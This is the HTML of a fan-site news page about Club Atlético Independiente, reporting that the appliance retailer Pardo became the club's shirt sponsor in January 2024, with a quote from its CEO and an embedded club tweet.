	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, enero 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Institucionales" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pardo, nuevo sponsor de Independiente</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-117015" class="post-117015 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-institucionales tag-club-atletico-independiente tag-pardo tag-sponsor" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Pardo, nuevo sponsor de Independiente</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T20:45:47+00:00" >17 enero, 2024</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_69776e62de6ff" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F01%2F17%2Fpardo-nuevo-sponsor-de-independiente%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pardo%2C+nuevo+sponsor+de+Independiente&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F01%2F17%2Fpardo-nuevo-sponsor-de-independiente%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg&description=Independiente anunció la llegada de un nuevo sponsor: Pardo, quién lidera el mercado de electrodomésticos en el país hace más de 50 años.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pardo, nuevo sponsor de Independiente %0A%0A https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69776e62de6ff">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-696x464.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-696x464.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-300x200.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-1024x683.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-768x512.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-1536x1024.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-1068x712.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo-630x420.jpg 630w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg 1777w" sizes="(max-width: 696px) 100vw, 696px" alt="pardo" title="pardo"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_69776e62df425_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Independiente anunció la llegada de un nuevo sponsor.</strong></p>
<p>Se trata de <strong>Pardo, quién lidera el mercado de electrodomésticos en el país hace más de 50 años.</strong> A partir de ahora, <strong>se lucirá la marca en la camiseta oficial del primer equipo</strong>, así como también en el Estadio, el Centro de Alto Rendimiento de Villa Domínico y otras locaciones.</p>
<p>La firma cuenta con muchas sucursales en el interior del país. <strong>&#8220;Representa una colaboración estratégica importante, con un compromiso conjunto de ambas entidades hacia la excelencia y la satisfacción del público. Estamos emocionados por ser parte de esta familia, anticipando un camino lleno de éxitos&#8221;</strong>, expresó el CEO José Manuel Pardo.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">El Club con más Peñas del mundo selló su alianza estratégica con PARDO, la empresa líder en el mercado de electrodomésticos con más presencia en el Interior del país.</p>
<p>Pronto los socios y las socias accederán a beneficios exclusivos ¡Bienvenidos al Rey de Copas!<a href="https://twitter.com/hashtag/TodoRojo?src=hash&amp;ref_src=twsrc%5Etfw">#TodoRojo</a>  <a href="https://t.co/WuPdMgOFcl">pic.twitter.com/WuPdMgOFcl</a></p>
<p>— C. A. Independiente (@Independiente) <a href="https://twitter.com/Independiente/status/1747679743602766099?ref_src=twsrc%5Etfw">January 17, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_69776e62df648_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/pardo/">Pardo</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/sponsor/">Sponsor</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2024/01/17/nuevo-nombre-para-la-defensa-franco-paredes/">Nuevo nombre para la defensa: Franco Paredes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2024/01/17/se-va-atencio/">Se va Atencio</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2024-01-17T20:45:47+00:00"><meta itemprop="dateModified" content="2024-01-17T20:45:47-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Pardo, nuevo sponsor de Independiente"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg"><meta itemprop="width" content="1777"><meta itemprop="height" content="1185"></span>        </footer>

    </article> <!-- /.post -->

